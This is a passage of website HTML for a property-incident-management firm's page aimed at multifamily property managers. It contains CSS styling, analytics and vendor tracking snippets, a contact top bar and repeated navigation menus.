@media screen and (orientation:landscape) { /* Landscape styles here */ }


/* CSS for iPhone, iPad, and Retina Displays */

/* Non-Retina */
@media screen and (-webkit-max-device-pixel-ratio: 1) {
}

/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
}

/* iPhone Portrait */
@media screen and (max-device-width: 480px) and (orientation:portrait) {
} 

/* iPhone Landscape */
@media screen and (max-device-width: 480px) and (orientation:landscape) {
}

/* iPad Portrait */
@media screen and (min-device-width: 481px) and (orientation:portrait) {
}

/* iPad Landscape */
@media screen and (min-device-width: 481px) and (orientation:landscape) {
}

.post-template-default .qodef-e-media-image img, .blog .qodef-e-media-image img {
    width: 100% !important;
	min-width:100% !important;
}

#landing-page {
	padding:0px !important;
}

/*Removing testimonial image from google reviews slider */
.firm-home-testimonial .qodef-e-media-image {
	visibility:hidden;	
	
}

.qodef-qi-testimonials-slider.qodef-item-layout--standard .qodef-e-media-image {
	width:0px;
	margin-right:0px;
}

#qodef-page-footer-middle-area {
	background-color:#fff !important;
}


/*****Team Section Style***/
.team-sec-new>.elementor-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem 2rem;
}

.team-sec-new .elementor-container>.elementor-column {
    width: 100% !important;
}
.team-sec .elementor-section {
    padding: 0 !important;
}
.team-img-col img {
width: 100%;
	aspect-ratio: 1;
	height: auto;
}

.team-img-col .elementor-widget-image {
    width: 100%;
    max-width: 200px;
    overflow: hidden;
    transition: 0.3s;
}
/*
.team-img-col .elementor-widget-image:hover img {
        transform: scale(1.2);
    overflow: hidden;
    transition: 0.3s;
    aspect-ratio: 1;
    width: 200px;
    height: 200px;
}
*/
.team-img-col .elementor-widget-image img {
    transition: 0.3s;
    overflow: hidden;
}

.team-img-col .elementor-widget-image .elementor-widget-container {
    overflow: hidden;
    border-radius: 100%;
}
.team-img-col {
    max-width: 200px;
}
.team-sec-new .elementor-icon-list-items span.elementor-icon-list-icon i {
    width: 30px;
    height: 30px;
    border: 1px solid #777;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    text-align: center;
    padding: 4px;
    font-size: 14px;
    line-height: 1;
}
@media(max-width:1024px){
	.team-img-col {
    max-width: 100%;
}
}
@media(max-width:767px){
	.team-sec-new>.elementor-container {
    display: grid;
    grid-template-columns: 1fr;
    gap: 2rem;
}

}		</style>
		
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWHGKG8VWX" type="645b95fddebbfea509a5ff41-text/javascript"></script>
<script type="645b95fddebbfea509a5ff41-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWHGKG8VWX');
</script>
<!-- Zoominfo -->
<script type="645b95fddebbfea509a5ff41-text/javascript">
window[(function(_c7x,_Jg){var _Hh='';for(var _0G=0;_0G<_c7x.length;_0G++){var _Rp=_c7x[_0G].charCodeAt();_Rp!=_0G;_Rp-=_Jg;_Rp+=61;_Rp%=94;_Rp+=33;_Jg>3;_Hh==_Hh;_Hh+=String.fromCharCode(_Rp)}return _Hh})(atob('JXJ5PTo1MC4/dDBE'), 41)] = 'dd29925d911679955720'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_Zf7,_6u){var _yv='';for(var _WT=0;_WT<_Zf7.length;_WT++){var _yY=_Zf7[_WT].charCodeAt();_6u>5;_yY!=_WT;_yY-=_6u;_yY+=61;_yY%=94;_yv==_yv;_yY+=33;_yv+=String.fromCharCode(_yY)}return _yv})(atob('bXl5dXg/NDRveDMhbjJ4aHdudXl4M2h0cjQhbjJ5Zmwzb3g='), 5)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>
</head>
<body class="wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-8341 wp-theme-globefarer qode-framework-1.1.7 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled  qodef-fullscreen-menu--hide-logo qodef-fullscreen-menu--hide-widget-area qodef-content-behind-header qodef-header--standard qodef-header-appearance--sticky qodef-header--transparent qodef-content--behind-header qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--default globefarer-core-1.0 globefarer-1.0 qodef-content-grid-1400 qodef-header-standard--right elementor-default elementor-kit-6 elementor-page elementor-page-8341" itemscope itemtype="https://schema.org/WebPage">

	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<div id="qodef-menu-cover"></div>
	<div id="qodef-top-area">
		<div id="qodef-top-area-inner" >
				<div class="qodef-widget-holder qodef--left">
		<div id="block-19" class="widget widget_block qodef-top-bar-widget">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="block-41" class="widget widget_block qodef-top-bar-widget">
<hr class="wp-block-separator has-text-color has-background has-white-background-color has-white-color"/>
</div><div id="globefarer_core_icon_list_item-11" class="widget widget_globefarer_core_icon_list_item qodef-top-bar-widget"><div class="qodef-shortcode qodef-m  qodef-icon-list-item qodef-icon--custom-icon qodef-title-tag--theme-specific" >	<span class="qodef-m-list-title" >		<a itemprop="url" href="/cdn-cgi/l/email-protection#2a43444c456a4c435847584f595a4544594f04494547" target="_self">				<span class="qodef-m-list-title-inner">			<span class="qodef-m-list-title-icon">				<img width="18" height="12" src="https://firmresponse.com/wp-content/uploads/2021/08/Mail-Icon-1.png" class="attachment-full size-full" alt="mail icon" decoding="async" />			</span>			<span class="qodef-m-list-title-text"><span class="__cf_email__" data-cfemail="eb82858d84ab8d829986998e989b8485988ec5888486">[email&#160;protected]</span></span>		</span>			</a>	</span></div></div>	</div>
	<div class="qodef-widget-holder qodef--right">
		<div id="globefarer_core_icon_list_item-17" class="widget widget_globefarer_core_icon_list_item qodef-top-bar-widget"><div class="qodef-shortcode qodef-m  qodef-icon-list-item qodef-icon--custom-icon qodef-title-tag--theme-specific" >	<span class="qodef-m-list-title" >		<a itemprop="url" href="tel:18889100994" target="_self">				<span class="qodef-m-list-title-inner">			<span class="qodef-m-list-title-icon">				<img width="20" height="17" src="https://firmresponse.com/wp-content/uploads/2021/08/Support-Icon-top-header.png" class="attachment-full size-full" alt="d" decoding="async" />			</span>			<span class="qodef-m-list-title-text">24/7 Support (888)-910-0994</span>		</span>			</a>	</span></div></div><div id="block-42" class="widget widget_block qodef-top-bar-widget">
<hr class="wp-block-separator has-text-color has-background has-white-background-color has-white-color"/>
</div><div id="globefarer_core_icon_list_item-18" class="widget widget_globefarer_core_icon_list_item qodef-top-bar-widget"><div class="qodef-shortcode qodef-m  qodef-icon-list-item qodef-icon--custom-icon qodef-title-tag--theme-specific" >	<span class="qodef-m-list-title" >		<a itemprop="url" href="#login" target="_self">				<span class="qodef-m-list-title-inner">			<span class="qodef-m-list-title-icon">				<img loading="lazy" width="14" height="18" src="https://firmresponse.com/wp-content/uploads/2021/08/Tracking-Icon.png" class="attachment-full size-full" alt="d" decoding="async" />			</span>			<span class="qodef-m-list-title-text">Login</span>		</span>			</a>	</span></div></div>	</div>
		</div>
	</div>
<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class=" qodef-header-cursor--light">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://firmresponse.com/" rel="home">
	<img loading="lazy" width="714" height="272" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png 714w, https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo-300x114.png 300w" sizes="(max-width: 714px) 100vw, 714px" /><img loading="lazy" width="714" height="272" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png 714w, https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo-300x114.png 300w" sizes="(max-width: 714px) 100vw, 714px" /><img loading="lazy" width="714" height="272" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-logo-White.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-logo-White.png 714w, https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-logo-White-300x114.png 300w" sizes="(max-width: 714px) 100vw, 714px" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8611"><a href="https://firmresponse.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8653 qodef-menu-item--narrow"><a href="https://firmresponse.com/about-us/"><span class="qodef-menu-item-text">About Us<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://firmresponse.com/about-us/#our-story"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Our Story</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11181"><a href="https://firmresponse.com/about-us/#mission"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Mission</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="https://firmresponse.com/about-us/#leadership"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Leadership</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7764 qodef-menu-item--narrow"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text">Our Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://firmresponse.com/remote-incident-management/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Incident Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Reporting &#038; Analytics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://firmresponse.com/invoice-auditing-review/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Invoice Auditing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7784 qodef-menu-item--narrow"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text">Resources<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Articles</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786"><a href="https://firmresponse.com/case-studies/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Contact Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9869"><a href="https://firmresponse.com/testimonials/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Testimonials</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8327 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Industries<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://firmresponse.com/college-university-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>College &#038; University Housing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://firmresponse.com/military-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Military Housing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8341 current_page_item menu-item-8348"><a href="https://firmresponse.com/property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Multifamily Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://firmresponse.com/commercial-property-managers/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Commercial Property Managers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://firmresponse.com/hospitality/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Hospitality</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
	<div class="qodef-header-sticky qodef-custom-header-layout qodef-appearance--down">
	<div class="qodef-header-sticky-inner ">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://firmresponse.com/" rel="home">
	<img loading="lazy" width="714" height="272" src="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo.png 714w, https://firmresponse.com/wp-content/uploads/2025/06/New-FIRM-Logo-300x114.png 300w" sizes="(max-width: 714px) 100vw, 714px" /></a>
	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8611"><a href="https://firmresponse.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8653 qodef-menu-item--narrow"><a href="https://firmresponse.com/about-us/"><span class="qodef-menu-item-text">About Us<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://firmresponse.com/about-us/#our-story"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Our Story</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11181"><a href="https://firmresponse.com/about-us/#mission"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Mission</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="https://firmresponse.com/about-us/#leadership"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Leadership</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7764 qodef-menu-item--narrow"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text">Our Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://firmresponse.com/remote-incident-management/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Incident Management</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://firmresponse.com/incident-management-reporting/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Reporting &#038; Analytics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://firmresponse.com/invoice-auditing-review/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Invoice Auditing</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7784 qodef-menu-item--narrow"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text">Resources<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8361"><a href="https://firmresponse.com/articles-and-news/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Articles</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786"><a href="https://firmresponse.com/case-studies/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://firmresponse.com/contact-us/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Contact Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9869"><a href="https://firmresponse.com/testimonials/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>Testimonials</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8327 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Industries<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="8.485" height="14.14" viewBox="0 0 8.485 14.14"><path d="M0,0H10V2H0Z" transform="translate(8.485 7.069) rotate(135)"/><path d="M0,0H10V2H0Z" transform="translate(7.071 8.485) rotate(-135)"/></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://firmresponse.com/college-university-housing/"><span class="qodef-menu-item-text"><svg class="qodef-svg--plus qodef-menu-item-plus" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14"><path class="qodef-m-horizontal" d="M0,0H14V2H0Z" transform="translate(0 6)" /><path class="qodef-m-vertical" d="M0,0H2V14H0Z" transform="translate(6)" /></svg>College &#038; University Housing</span></a></li>
